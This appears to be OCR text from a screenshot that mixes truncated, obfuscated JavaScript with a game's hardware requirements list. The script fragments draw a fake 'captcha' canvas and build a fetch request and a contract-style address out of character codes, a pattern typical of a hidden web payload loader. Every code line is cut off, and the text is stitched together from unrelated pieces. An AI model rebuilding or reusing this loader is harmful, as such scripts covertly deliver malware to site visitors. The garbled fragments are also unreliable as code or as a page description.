
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
CPU:
multi-threading
optimized
CPU
RAM:
minimum
16 GB
for stable gameplay
Disk Space:
required: fast
PCIe 4.0
drive
Graphic Processor:
hardware
Ray Tracing
support needed